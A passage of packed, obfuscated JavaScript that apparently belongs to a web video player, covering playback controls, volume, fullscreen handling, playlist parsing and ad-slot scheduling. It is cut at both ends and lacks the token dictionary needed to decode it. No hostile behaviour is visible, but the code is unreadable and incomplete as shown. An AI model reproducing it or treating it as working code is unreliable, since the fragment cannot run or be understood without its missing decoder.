94(x){o.jO=G;if(o.S){if(o.S.cG()){o.S.8Y()}}if(o.3t){o.3t.fP()}!x?o.R.2Y():\'\';if(!o.xC){1C(E(){o.R.lz()},4o)}!o.1F?o.S.2Y():\'\';v.6W==1?o.6W.3K("1F"):\'\';v.P==1?o.W.ix(\'eI\'):\'\';if(o.1o.29){o.S.iR()}if(I(o.3o)){o.3o.133()?o.3o.DJ():\'\'}if(v.16n==1&&I(v.jl)&&o.dt){if(v.jl!=\'\'&&!I(o.kb)){o.kb=5o(xY,v.Dr*2a);xY()}}}H.2Y=E(d4){if(!o.1F&&o.R){o.iY=G;o.8P=K;2L(o.Pn);B 2b=K;if(o.2E=="3D"){if(!o.R.pP()&&v.3x!=1&&v.4z==1){2b=G;if(1W[\'YT\']){v.3x=1;o.3x=G;o.R.wF()}}}if(v.8M==1&&v.EG==0){o.W.ra();2b=G}if(o.bY||2b){if(o.bY){9D("7B")?sG(2):\'\'}}F{o.q7=K;Pe(!o.1H);o.bC.g5();if(!o.1H){js("1H");o.1H=G;if(v.1D.B3==1){1C(E(){o.S.A9()},100)}if(v.1D.9Z>0&&v.3x==1){o.hc=G;1C(wX,v.1D.9Z*2a)}if(v.19G==1&&v.19T){19L()}X(B i=0;i<o.dP.Q;i++){if(v[\'L5\'+o.dP[i]]==1){3T.8h("L4"+o.dP[i],5H.mp())}}if(v.1a4==1&&v.1ab){1a9("1H")}if(o.4Y){o.4Y.1H()}js("1y");o.n5?o.S.zA(o.n5):\'\';o.S.Dd();o.S.54();bL("1F","2Y");o.1o.29?xc():\'\';o.ab?bL("ny","1a3",1):\'\'}F{bL("iN","pq")}if(v.DC==1&&!o.2f){B dd=1y 5H();B tt=dd.6R();if(tt-o.8C<ei){if(!o.1o.5R&&(v.DE!=1||o.1o.29)){H.9o()}}}if(o.7g){if(v.xP==1){4X(o.2y)}}if(o.fV){o.fV.5O()}if(d4!=1&&9D("7B")||9D("4T")){sG(2)}F{if(v.8a==1&&I(v.DG)&&!I(3L.8a)){8a(v.DG);2b=G}if(!2b){1e("2Y");o.R.1f()>0?o.S.4t(o.R.1d(),o.R.1f()):\'\';if(!o.wK){o.wK=G;if(v.1D.9Z>0&&v.3x==1){o.hc=G;1C(wX,v.1D.9Z*2a)}}B q8=K;if(o.R.1d()>1&&v.qi==1&&d4!=1&&!aj()&&!I(o.P)&&!I(o.6m)){q8=9D("eI")}if(q8){aj()?94(K):\'\'}F{94(K)}}}}}F{o.R?o.R.2Y():\'\'}};E wX(){o.hc=K;o.S.54()}H.3d=E(){if(o.1F){o.iY=K;1e("3d");o.R.3d();o.S.3d();js("46");v.xs==1?9v():\'\';v.yI==1?pt():\'\';v.6W==1?o.6W.3K("46"):\'\';if(o.7g){if(v.xP==1){2U(o.2y)}}if(!I(o.P)&&!I(o.6m)&&v.qi==0){9D("eI")}o.jO=K}};H.5g=E(){o.R.5g();o.S.5g();o.3e=G;js("3V")};H.6I=E(){o.R.6I();o.3e=K;o.S.6I();o.R.4w(v.1L);js("7A")};H.4w=E(x,y){if(o.S){x<0.1ae?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.5g();v.1L=0;x=0}F{if(o.3e){H.6I()}v.1L=x}js("1L",x);o.S.4w(x,y);o.R.4w(x)}};H.a9=E(){o.S.a9()};H.8W=E(){o.S?o.S.8W():\'\'};H.1b1=E(){H.8W()};H.xy=E(){o.W.7J();H.8W()};H.4t=E(1d,1f){if(o.3P&&!o.1H){B f=o.3P.cS();if(f.t&&f.d){1d=f.t}}o.S?o.S.4t(1d,1f):\'\'};H.vb=E(1d,1f){if(I(o.2K)&&o.2E!="3D"&&!o.R.6F()){o.W.4B(o.2K,K);o.2K=1N}};H.gQ=E(){B d=1y 5H();o.8C=d.6R();B x=K;if(o.S.cG()&&v.1l.a6!=1){o.S.dK();x=G}if(o.3t){if(o.3t.OL()){o.3t.fP();x=G}}if(v.1a.a6==0){if(o.S.kf()&&v.1a.hl==1){o.S.ex();x=G}}if(v.8a==1&&I(v.DO)&&!I(3L.8a)){8a(v.DO);x=G}if(o.3e&&v.tK==1){o.W.6I();v.tK=0;x=G}if(!x){if(v.26.on==1&&v.26.3h==1&&v.26.BA==1){8L(\'1F\',(o.1F?0:1))}H.eQ()}};H.Mi=E(){if(o.S.cG()){o.S.8Y()}};H.eQ=E(){if(o.R.7m()=="7R"){v.1aZ==1?H.pa():H.3d()}F{H.2Y()}aM()};H.4B=E(6c,m5){if(6c<o.R.1f()){if(v.j6.1aU==1){if(6c>o.R.1d()){L}}if(v.4W>0){6c<v.4W?6c=v.4W:\'\'}o.EF=6c;o.R.4B(6c);if(m5){o.S.4B(6c,o.R.1f())}o.gI=G;o.h4=o.R.1d();aM(o.h4)}};H.1at=E(1h,4A,F0){if(o.R.7m()=="7R"&&o.lS!=\'Lw\'){3d();if(o.2f&&F0){o.W.8j()}}1W.7P(1h,4A)};H.jD=E(){if(v.P==1&&!o.1H){if(9D("7B")){o.wD=G;L}}B x=o.R.dH();if(I(v.7q)){x=v.7q}if(x!=\'\'){js("7q");B nO=1W.7P(x,(v.1aO==1?\'1ao\':\'pb\'));nO.7l()}};H.7J=E(x){B 1d=o.R.1d();B 1f=o.R.1f();if(!o.1H&&o.2K>0){1d=o.2K}o.S.mV(1d,1f,x)};H.z2=E(){B 1d=o.R.1d();B 1f=o.R.1f();B c5=1f>0?1d/1f:0;if(!o.gI){o.S?o.S.mV((o.2K>0?o.2K:1d),1f):\'\'}F{1d!=o.h4&&o.h4!=-9?o.gI=K:\'\'}if((v.ga==1||v.EZ==1)&&1f>0){pw("uY","2Y 25%",c5,0.25);pw("uQ","2Y 50%",c5,0.50);pw("tZ","2Y 75%",c5,0.75)}X(B i=0;i<3;i++){if(!o.jf[i]){if(c5>=i*0.25+0.25){EP(i)}}}v.vM==1?1e(1,1d,1f):\'\';if(v.9R==1||v.vL>0){if(o.1F){B z=K;B pg=K;if(v.EY==1&&v.9R==1){if(!o.R.6F()){z=G}}if(1d>0){if(1d==o.1d&&!z){pg=G}F{o.bf=0}o.1d=1d}F{if(v.1aF==1){B ld=o.R.bo();v.vM==1?1e(2,ld,o.pd):\'\';if(!z){if(ld==o.pd){pg=G}F{o.bf=0}}o.pd=ld}}if(pg){o.bf++;if(v.9R==1){v.vM==1?1e(3,o.bf):\'\';if(o.bf==v.xO*(2a/o.ou)){o.W.hi()}}F if(v.vL>0&&o.R.Lu()>1){if(o.bf==v.vL*(2a/o.ou)){o.R.3B(\'OR 9F\')}}}}}if(v.a8){if(v.a8.cX==1&&1f>0){!o.cX?o.cX=[]:\'\';o.cX[2I.4N(1d)]=1}}if(v.P==1){if(v.ER!=1&&v.jm==1){!I(o.P)?nZ("7c",1d,1f):\'\'}if(v.1az!=1&&v.hY==1){!I(o.P)?nZ("9z",1d,1f):\'\'}}if(v.Fk==1&&v.vF>0){if(1d>=v.vF){if(!I(o.P)){if(9D("4T")){o.R.3d();o.S.3d()}v.vF=0}}}96("1F");if(v.8M==1&&v.EG>-1){17G(1d,1f)}if(o.7g){aM(1d)}if(o.5Z&&v.dx==1){if(o.3P){!o.2K?o.3P.nN(1d,1f):\'\'}}if(o.b9){o.6O?o.6O.1F(1d):\'\'}if(I(v.4S)){B ed=v.4S;if(8b([v.4S],\'-\')){ed=1f}if(ed>0&&1d>ed){if(o.2E=="3D"){o.R.3d();o.R.4B(v.1H>0?v.1H:0)}F{o.R.pu();o.W.cE()}v.1H>0?o.2K=v.1H:\'\';o.W.oS()}}if(I(v.5O)){B r1=v.5O.2F(",");X(B i=0;i<r1.Q;i++){B r2=r1[i].2F("-");if(r2.Q==2){if(1d>r2[0]&&1d<r2[1]){o.R.4B(r2[1]*1+(o.1o.7T?1:0))}}}}if(v.17f==1){if(1M EQ!=="1N"){EQ(1d,c5)}}};E EP(x){o.jf[x]=G;if(v.dx==1&&v.EK==1&&v.F3==x){if(o.5Z&&o.3S){o.3P?o.3P.179(o.3S):\'\'}}}E pw(x,y,t,p){if(!I(o.jp[y])){if(t>p){bL(x,y,1)}}};H.hi=E(){o.bf=0;I(o.dA)?2L(o.dA):\'\';if(v.17m==1){js("9R")}F{o.2K>0||o.R.6F()?\'\':o.2K=o.R.1d()+(v.17w>0?1:0);B Fp=o.S.kf();js("9R");o.R.9R();Fp&&v.1a.hl==1?o.S.ke():\'\'}};H.vv=E(){o.S.mV(0,0);o.S.oC(0,0);o.W.4t(0,0);o.S.8W()};H.nB=E(){if(o.R){B 1d=o.R.bo();if(v.17z==1){js("bo",1d)}B 1f=o.R.1f();o.S?o.S.oC(1d,1f):\'\'}};H.oS=E(){js("17y");o.8P=G;if(v.aI==1){if(o.2E=="3D"){H.cE()}v.P==1?o.W.ix(\'7B\'):\'\';if(v.1H>0){o.W.4B(v.1H)}H.2Y()}F{if(o.R.6F()||o.2E=="3D"){H.cE()}F{if(v.Fo==1){o.W.4B((v.1H>0?v.1H:0),G);if(o.1o.ie){o.R.3d()}}}o.S.7C();v.Fk==1?v.16r=1:\'\';if(9D("hb")||9D("cU")){}F{bz()}}};H.9o=E(){B 2b=K;B 2o=K;o.E0=K;o.cB=G;1C(E(){o.cB=K},jU);X(B x in o.8w){if(o.8w.2x(x)){if(I(o.8w[x])){2Z{o.8w[x].F6()}2A(e){}}}}2Z{o.f6=G;if(((o.1o.5R&&v.iU==1)||(o.1o.cI&&v.PH==1))&&o.5c&&!o.aW){B x=o.R.2c();if(x){if(x.16H){hO();2b=G}}}if(!2b){B nC;B y=o.1Y;if((o.2E=="dm"||o.2E=="4Z")&&o.1o.8E&&v.iU==1){o.R.mP();L}if(y.yJ){o.9h=G;nC=y.yJ({og:"1t"});if(nC!==1N){nC.al(E(){}).2A(E(2o){})}}F if(y.yj){y.yj({og:"1t"});o.9h=G}F if(o.1Y.uM){y.uM({og:"1t"});o.9h=G}F if(y.uB){y.uB({og:"1t"});o.9h=G}F if(y.uW){y.uW();o.9h=G}}}2A(e){2o=G;1e(e)}if(!o.9h&&!2b){if(o.1o.47&&o.rL){hO()}F{H.v3()}}if(!2o){1C(E3,4n)}};E hO(){B x=o.R.2c();if(x){o.je=G;o.R.PZ();x.16Q();x.1u("16J",DV)}}E oc(){B x=o.R.2c();if(x){x.16P()}};H.hO=E(){hO()};H.oc=E(){oc()};E E3(){if(o.E0!=G){if(o.aA){o.R.fG()}if(v.26.we==1){o6(G);o.5W=G}v.6W==1?o.6W.3K("ov"):\'\';js("2f");bL("ov","9o",1)}};B ey;B 9Q={x:0,y:0};E vC(e){if(o.3t){if(o.3t.18u()){L}}if(e.18t!=0){e.tX!=0?9Q.x++:9Q.x--;e.eF!=0?9Q.y++:9Q.y--;if((v.26.DX==1||v.26.DY==1)&&o.2f&&9Q.y>9Q.x){2M(ey);ey=5o(E(){9Q={x:0,y:0};2M(ey)},2a)}F{o.ao=G;2M(ey);ey=5o(E(){o.ao=K;o.S.5B();9Q={x:0,y:0};2M(ey)},4a);o.S.5B()}if(9Q.x>9Q.y){if(e.tX>0){o.W.4w(3Y(v.1L)-v.26.ku/10,"no")}F{o.W.4w(3Y(v.1L)+v.26.ku/10,"no")}}F{B st=(o.1o.nO?-v.26.ku/10:v.26.ku/10);if(v.26.DY==1&&o.2f){o.R.1Q((e.eF>0?st:-st))}F if(v.26.DX==1&&o.2f){4f("4v",(e.eF>0?"+"+st*10:"-"+st*10))}F{o.W.4w(3Y(v.1L)+(e.eF>0?st:-st),"no");o.S.kg()}}}}E DV(){if(o.1o.5R){o.R.PW();js("vk")}o.je=K}H.v3=E(){if(o.f6){o.2f=G;o.S.9o();if(!o.9h){if(I(o.9e)){2Z{O(o.9e,{\'Y\':\'100%\',\'1b\':\'100%\',\'1r\':\'Bp\',\'17\':0,\'1c\':0,\'4l\':"s8"})}2A(cZ){}}O(o.1Y,{\'Y\':\'100%\',\'1b\':\'100%\',\'1r\':\'Bp\',\'17\':0,\'1c\':0,\'4l\':"s8"});o.3g=o.1Y.2t;o.4O=o.1Y.3m;2Z{1T.9K.C.6Y=\'3z\';if(!I(o.1a)){1T.zD=E(e){e.aQ()}}}2A(cZ){}}if(v.vV==1){O(o.1Y,{\'8y\':\'#4r\'})}if(v.aX==1&&o.1o.47==1){B sw=1W.ec.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2a*i){fz=2r(v[\'aX\'+(2a*i)],i)}}if(fz>1){o.1Y.C.vU=fz;o.aX=fz;d1()}}if(o.3t){o.3t.fP()}aM();o.f6=K}};H.8j=E(){o0=G;if(1T.DT){1T.DT()}F if(1T.DR){1T.DR()}F if(1T.DQ){1T.DQ()}F if(1T.Ec){1T.Ec()}F if(1T.Ed){1T.Ed()}F if(1T.Er){1T.Er()}if(!o.9h){H.v6(K)}};H.pF=E(x,y){wJ(x,y)};E wJ(x,Ez){if(I(o.P)&&!Ez){o.qg=x}F{B 2b=K;B eJ=o.9W/x;B fb=0;B nR={\'1b\':eJ};if(v.18K==1){if(eJ>o.a4){eJ=o.a4;fb=o.9W/x;o.9W=nR[\'Y\']=fb}}if(I(o.9e)&&v.JM!=1){2Z{O(o.9e,nR)}2A(cZ){2b=G;1e("aG 17U 17T")}}if(!2b){o.5e=x;o.a4=eJ;if(o.5e>0){O(o.1K,nR)}if(fb>0){js("Y",fb)}js("1b",eJ)}if(o.P&&!o.2f){o.4O=eJ;if(fb>0){o.3g=fb}o.P.2X()}}};H.v6=E(x){if(o0||x){o.2f=K;o.je=K;if(!o.9h){if(I(o.9e)){2Z{O(o.9e,{\'1r\':\'sy\',\'17\':0,\'1c\':0,\'4l\':\'Eu\'});O(o.9e,o.JI);O(o.9e,{\'Y\':o.cK,\'1b\':o.ej})}2A(cZ){}}O(o.1Y,{\'Y\':o.cK,\'1b\':o.ej,\'1r\':\'2k\',\'17\':0,\'1c\':0,\'4l\':\'Eu\'});2Z{1T.9K.C.6Y=\'2j\';1T.zD=E(e){L G}}2A(cZ){}}o.S.8j();if(v.vV==1){O(o.1Y,{\'8y\':v.sJ});if(v.cV==1){o.1Y.C.8y=\'cV\'}F{O(o.1Y,{\'8y\':v.sJ})}}if(o.aX>1){o.1Y.C.vU=1;o.aX=1;d1()}if(v.26.we==1){o6(K);o.5W=K}if(o.3t){o.3t.fP()}aM();o.nY?o.nY=K:\'\';o.S.tk();o0=K;js("vk");o.9h=K;o.cB=K}};H.5W=E(x){o6(x)};E o6(x){9Q={x:0,y:0};if(x){1W.1u("vH",vC)}F{2M(ey);1W.5I("vH",vC)}}H.cE=E(x){v.4z=0;if(x!=1){o.S.3d();o.W.vv()}F{}o.R.4w(v.1L);if(o.S.cG()){o.S.8Y()}if(o.3e){H.5g()}if(I(o.kb)){2M(o.kb);o.kb=22}aM(0);1e("2b");js("2b")};H.pa=E(){v.4z=0;v.3x=0;o.R.pu();o.W.cE()};H.6K=E(x){if(I(o.3H)){if(o.3H!=x){o.3H=x;if(v.wY==1){o.5v=o.2P[x];if(o.5Z){3T.8h("wZ",o.5v)}}o.R.6K(x);js("53",o.2P[x]);o.S.BV(x)}}};H.ko=E(){o.S?o.S.ko():\'\'};H.eU=E(x){if(I(o.8t)){if(o.8t!=x){o.8t=x;if(v.L7==1){o.d3=v.d3=o.8r[x];if(o.5Z){3T.8h("x7",o.d3)}}o.R.eU(x);js("8z",x);o.S.tq("8z")}}};H.az=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7S(y).J(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.fY?1:o.6M[x];o.bH=x}y=3Y(y);if(o.gO||z){o.kq=y;X(B i=0;i<o.6M.Q;i++){if(y<=o.6M[i]*1){o.bH=i;1n}}}if(o.5Z&&v.Lm==1){3T.8h("Ll",y)}js("5f",y);o.R.az(y);o.S.tq("5f")};E aM(x){o.4Y?o.4Y.1A(I(x)?x:o.R.1d()):\'\'};H.k8=E(){if(o.4Y){aM();o.4Y.C()}};H.mm=E(x){if(1M(kA)==\'E\'){!o.4Y?o.4Y=1y kA():\'\';o.4Y.Ab(x)}};B 8p;B aF;B qy;B 2B;E 9D(x){if(v["3W"+x+"oa"]>0&&o.5Z){B tb=3T.7f("cQ"+x+"4g"+o.d);if(tb){B ct=1y 5H();o.8C=ct.6R();B QJ=(ct.6R()-tb)/184;if(QJ<v["3W"+x+"oa"]){L K}}}if(v["3W"+x+"QH"]>0){if(o.R.1f()>0){if(o.R.1f()<v["3W"+x+"QH"]*60){if(v["3W"+x+"QG"]>0){v["3W"+x+"4g"+"uS"]=v["3W"+x+"QG"]}F{L K}}}}if(o.mO.J("3k")!=-1&&v.P==1&&!o.d4&&v[x+\'s\']==1){if(1M oD=="1N"){L K}if(x=="4T"||x=="cU"){if(1M QF!=="1N"){2B=[];L QF(x)}}if(I(o.P)||I(o.6m)){if(!6S(o.3v)||aj(o.3y)){1e(\'ad bg\');L K}F{1e(\'ad mp\');L G}}F{if(I(v[x])){if(v[x].6P().J(".")>-1||v[x].6P().J(":")>-1||v[x].6P().J("[18e]")>-1){js("17Y",x);if(!aj(x)&&x!="9z"){1C(E(){o.1F||(o.6m==22&&o.P==22)?\'\':o.W.a9()},10);gy()}8p=0;aF=0;qy=x;2B=v[x].2F(" eS ");o.6A=[];o.i5=2B.Q;q0();o.pU=1;o.oA=G;X(B i=0;i<2B.Q;i++){2B[i]=2B[i].2F(" or ")}v[x.9V("4g","jL")]=v[x];v[x]=22;o.3y=x;if(x!=\'9z\'){o.P=1y oD()}o.6m=1y kY();X(B i=0;i<2B.Q;i++){X(B j=0;j<2B[i].Q;j++){B 8Z=4p(2B[i][j]);if(8Z.J("[50%]")>0){B 1w=4i(1,2);2B[i][j]=2B[i][j].1q("[50%]","");if(1w==2){2B[i][j]=\'\'}}}}if(v.yu==1){X(B i=0;i<2B.Q;i++){B n=i==0?1:0;if(2B[i].Q>n){X(B j=n;j<2B[i].Q;j++){B 8Z=4p(2B[i][j]);if(o.1o.yl){hN(8Z)}F{1C(hN,i*100,8Z)}}}}}if(2B[0][0]==\'\'){ea()}F{o.6m.pO(4p(2B[0][0]),x)}L G}F{L K}}F{L K}}}F{L K}};H.wc=E(x){9D(x)};E nZ(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2x(i)){if(!I(o[w+\'o\'][i].pA)&&I(o[w+\'o\'][i].1d)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1d.6P();B ok=K;if(z){if(x=="9n"){if(z==x){ok=G}}F{if(z.J("%")>0){if(d>0){z=2G(z.1p(0,z.J("%")))*d/100}F{z=-1}}F{z=2G(z)}if(x>=z){if(v[\'3W\'+w+\'QE\']>0&&z>-1){if(x-z>=v[\'3W\'+w+\'QE\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].QD&&o.R.1f()>0){if(o.R.1f()<o[w+\'o\'][i].QD*1){o[w+\'o\'][i].pA=G;ok=K}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'17P\']=o[w+\'o\'][i].1d;o[w+\'QB\']=o[w+\'o\'][i].17N;if(9D(w)){o[w+\'o\'][i].pA=G;1n}}}}}}}};E pW(){if(aj()){if(o.e1==0||v[\'3W\'+o.3y+\'17Q\']==1){O(o.3v,{"1E":0,"3r":"3z","1c":4a});1e(o.3y+" 1t");o.3y==\'7c\'?o.R.2Y():\'\'}}}E aj(z){B y=K;B x=[\'7c\',\'eI\'];X(B i=0;i<x.Q;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3W\'+x[i]+\'17R\']==1){y=G}}}L y};H.aj=E(x){L aj(x)};H.Qv=E(x){x?\'\':o1();o.3y=="7c"?o.Qs.2n(o.vP):\'\'};H.vY=E(){o1()};H.w1=E(){o1()};E o1(){if(aj()){if(o.1F){o.R.3d();o.S.3d()}1e(o.3y+" 1A");O(o.3v,{"1E":1,"3r":"4I","1c":0});o.oU=1}if(o.je&&!o.9h){oc()}F{if(v["3W"+o.3y+"bj"]==1&&o.2f){o.W.8j()}}};H.uP=E(x){o.6m=22;o.oU=0;1e("3k 4s",o.3y);js("18L",o.3y);if(x.1G=="9z"){B Qr=1y 18S(x);o.hY.2n(Qr)}F{if(I(o.P)){if(v.4z==0&&v.18T==1&&o.R.1d()==0&&o.R.1f()==0){v.4z=1;o.R.ym()}if((!o.P.Qq()||x.4D)&&o.uu>0){1e("3k 18U");o.P.4G();o.P=22;o.P=1y oD()}if(aj()){pW()}F{if(o.1F){o.R.3d();o.S.3d()}}o.uu++;if(o.oA&&v.g1>0){2L(o.g1);o.g1=1C(Ps,v.g1*2a*60);if(I(v.QC)){if(v.QC!=\'\'){o.g2?o.g2.5O():\'\';o.g2=1y 18E()}}}o.oA=K;if(v.QS>0){1e("3k 18v");js("18p");1C(tQ,v.QS*2a,x)}F{tQ(x)}}F{1e("3k 18r")}}};E tQ(x){o.P.Go(x)}E Ps(){if(I(o.P)){if(o.P.du()&&o.e1==0){o.P.kw();1e("3k 9F "+v.g1);2B=[];am()}}}H.hW=E(){js(\'17E\',o.3y);1e("3k 2o");uv()};H.ea=E(){uv()};E uv(){B n=q0();1e("3k 7e "+!n);!n?ea():am()};H.PC=E(x){if(v[o.3y+"ux"]){X(B i=0;i<3;i++){v[o.3y+"ux"]=v[o.3y+"ux"].1q(x+(i==0?\' eS \':(i==1?\' or \':\'\')),\'\')}}};E q0(){B x=K;if(o.3y){B 5J=v[\'3W\'+o.3y+\'4g\'+\'uS\'];B jQ=v[\'3W\'+o.3y+\'4g\'+\'16S\'];if(jQ||5J){if(jQ>0&&o.wC>0){o.i5=jQ;if(o.e1>=jQ){x=G}}F{if(5J>0){o.i5=5J;if(o.e1>=5J){x=G}}}}}L x}E ea(){if(2B.Q>0&&2B[8p]){if(aF<2B[8p].Q-1){1e("3k 16V");o.P?o.P.kw():\'\';pW();aF++;B 8Z=4p(2B[8p][aF]);B cH=yR(8Z);if(cH==\'6f\'){o.6m=1y kY();o.6m.pO(8Z,o.3y)}if(cH==\'2o\'){ea()}}F{am()}}F{am()}}E yR(8Z){B x=\'6f\';if(v.yu==1&&o.6A){B nI=K;B n=0;X(B i=0;i<o.6A.Q;i++){if(o.6A[i].ow==0){if(o.6A[i].ef.uO(8Z)){o.6A[i].ow=1;B y=o.6A[i].ef.aY();if(y==\'4s\'){o.6m=o.6A[i].ef;1e("3k uO");o.6A[i].ef.eM();x=y}F{if(y==\'\'){x=\'ok\';1e("3k 16W");o.6m=o.6A[i].ef;o.6A[i].ef.PF()}if(y==\'2o\'){x=\'2o\'}}nI=G}if(nI&&o.6A[i].gG==0){n++;if(n<6){xV(o.6A[i])}F{1n}}}}}L x}H.9I=E(x,y){if(x!=\'\'){B z=8p;B yn=K;if(y){X(B j=0;j<2B.Q;j++){2B[j]==y?z=j:\'\'}}if(2B.Q==1){if(2B[0].Q>1&&aF<2B[0].Q-1&&2B[aF]){B PG=2B[aF].7u(1,99);2B[0].yk(aF+1,99);yn=G}}if(1M(x)=="3U"){X(B i=0;i<x.Q;i++){2B.yk(z+i+1,0,[x[i]]);if(o.1o.yl){hN(x[i])}F{1C(hN,i*100,x[i])}}}F{if(1M(x)=="51"){2B.2n([x]);hN(x)}}if(yn){2B[2B.Q-1]=2B[2B.Q-1].9V(PG)}}};H.nK=E(x,y){if(x!=\'\'){B z=8p;if(y){X(B j=0;j<2B.Q;j++){2B[j]==y?z=j:\'\'}}if(2B[z]){if(1M(x)=="3U"){X(B i=0;i<x.Q;i++){2B[z].2n(x[i])}}F{if(1M(x)=="51"){2B[z].2n(x)}}}}};H.am=E(x){am(x)};E hN(x){if(v.yu==1&&o.6A){B i=0;X(B i=0;i<2B.Q;i++){if(2B[i]==x){if(8p>=i){L}F{}}}if(2B.Q==1&&2B[0].Q>1){}F{B n=0;X(i=0;i<o.6A.Q;i++){o.6A[i].ow==0?n++:\'\'}o.6A.2n({gG:0,ow:0,x:4p(x),t:o.3y,ef:1y kY(G)});n<5?xV(o.6A[o.6A.Q-1]):\'\'}}}E xV(x){if(x){x.gG=1;x.ef.pO(x.x,x.t)}}E am(hD){B 2b=q0();1e("3k 5O ("+o.e1+")");if(2B.Q>0&&8p==2B.Q-1){if(2B[0][0].J("js:")==0){8p=-1;2B=[[2B[0][0]]]}}if(o.k9==2){2b=G}if(2B.Q>8p+1&&!2b){o.P.kw();pW();8p++;o.pU++;aF=0;B 8Z=4p(2B[8p][0]);B cH=yR(8Z);if(cH==\'6f\'){o.6m=1y kY();o.6m.pO(8Z,qy)}if(cH==\'2o\'){am(hD)}}F{h0();o.S.8W();if(I(o.P)){o.P.4G();o.P=22}o.6m=22;2B=[];aF=0;8p=0;o.oU=0;o.PA!=1?js("16Y",o.3y):\'\';o.PA=0;if(v.yN==1){if(o.8X){2Z{o.8X.tm()}2A(e){1e(o.8X,e)}o.8X=1N}}qy=\'\';o.e1=0;o.qm=0;2L(o.g1);2M(o.16u);o.g2?o.g2.5O():\'\';o.7F?o.7F.1t():\'\';o.wC++;if(o.3y=="7B"||(o.3y=="eI"&&v.qi==1&&o.iY)||o.3y=="7c"){if(v.2C!=\'?\'){o.R.im();B re;if(o.wD){o.W.jD();o.wD=K;re=G}if(o.2E=="3D"&&!o.hM&&o.1o.5R){re=G;o.3y=="7B"?o.R.QL():\'\'}if(re||hD==\'hD\'||v.17D==1){}F{o.W.2Y(1)}}}if(o.qg>0){wJ(o.qg);o.qg=0}if(o.3y=="hb"){bz()}o.hM=K;o.3y=22}};H.xB=E(){2B=[[\'\']]};H.ix=E(y){B x=[\'7B\',\'eI\',\'hb\',\'4T\',\'cU\'];B z;X(B i=0;i<x.Q;i++){z=K;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].9V("4g","jL")])){v[\'3W\'+x[i].9V("4g","xu")]--;if(v[\'3W\'+x[i].9V("4g","xu")]>0){v[x[i]]=v[x[i].9V("4g","jL")];v[x[i].9V("4g","jL")]=22}}}if(y=="7B"||y=="7c"){if(v.xj>1){if(I(o.xe)&&v.jm==1){X(B i in o.xe){o.xe[i].pA=1N}v.xj--}}}};H.ra=E(){gy();if(I(o.8M)){o.8M.4G();o.8M=22}o.8M=1y 17l()};H.178=E(){h0();o.8M.4G();o.8M=22};H.gy=E(){gy()};H.h0=E(){h0()};E gy(){if(o.bc){}F{o.bc=1O("1X");o.1Y.1J(o.bc);wW(o.bc);O(o.bc,{"2h":"#4r","1E":0.1});o.bc.C.4l=Bx}};E h0(){if(o.bc){o.1Y.3l(o.bc);o.bc=22}};E 9v(){if(I(o.2v)){if(v.2v!=o.ys){aT(v.2v,o.2v,v.iL)}1A(o.2v);O(o.2v,{"1E":v.oh});o.S.54();o.k4?o.k4.1F():\'\'}};H.iu=E(){if(I(o.2v)){if(6S(o.2v)){2M(o.ya);B t=o.R.1d();if(t==0&&v.Pr==1){}F{if(v.Pc>0){2L(o.xr);o.xr=1C(pt,v.Pc*2a)}F{pt()}}}}};E pt(){2L(o.xr);if(v.xs==1&&!o.1F){}F{O(o.2v,{"1E":0});1C(Pd,4o)}}E Pd(){if(!o.1F&&v.gx==1){}F{1t(o.2v);o.k4?o.k4.46():\'\';o.S.54()}}H.9v=E(){9v()};E Pe(x){if(v.xJ==1){X(B i=0;i<5D.Q;i++){if(5D[i]){if(5D[i].3K("id")!=v.id){5D[i].3K(\'46\')}}}}gg=v.id}E xD(x){B y=8m.7b(x).Q;o.jB=0;if(y>0){x=xU(x,y,\'\',-1)}L x}E xU(x,y,p,j){B x2=[];B 2b;if(I(x[\'1a\'])){x=x[\'1a\'];y=x.Q}B ii=0;X(B i=0;i<y;i++){2b=K;if(I(x[i][\'id\'])){x[i][\'fD\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5Q\'])?o.jo=x[i][\'id\']:\'\';if(!I(o.jo)){j==0&&!I(x[i][\'5Q\'])?o.jo=x[i][\'id\']:\'\'}x[i][\'ju\']=p;x[i][\'yo\']=j;x[i][\'ds\']=ii;if(I(x[i][\'1f\'])){o.jB+=x[i][\'1f\']}if(I(x[i][\'Pf\'])){x[i][\'1Z\']=x[i][\'Pf\'];B q1=x[i][\'2C\']?x[i][\'2C\'].J(\'[\'):0;B q2=x[i][\'2C\']?x[i][\'2C\'].J(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2C\'].1p(q1+1,q2-q1-1);B s2=s1.2F(",");B s3=\'\';X(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'2C\'].1q("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'2C\']=s3}}if(I(x[i][\'1a\'])){x[i][\'5Q\']=x[i][\'1a\']}if(!I(x[i][\'5Q\'])){if(I(x[i][\'2C\'])){if(x[i][\'2C\']==\'\'&&!I(x[i][\'8a\'])){2b=G}}F{2b=G}}if(!2b){o.1R[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5Q\'])){B z=8m.7b(x[i][\'5Q\']).Q;if(z>0){x[i][\'5Q\']=xU(x[i][\'5Q\'],z,x[i][\'id\'],i)}}if(!2b){x2.2n(x[i])}}L x2}E Pl(){B x=[];if(I(v.5q)){if(v.5q.J("x-")!=0){X(B y in o.1R){if(o.1R.2x(y)){if(o.1R[y].fD==v.5q){v.5q=y}}}}if(I(o.1R[v.5q])){v.1a.1aH==1?v.1a.Bd=0:\'\';x=o.1R[v.5q]}F{x=o.1a[0];if(v.5q==o.Pm){o.2K=1N}}}F{x=o.1a[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5Q\'])){x=x[\'5Q\'][0]}F{1n}}v.5q=x.id;if(v.5q==o.Pm){x.1H=1N}}L 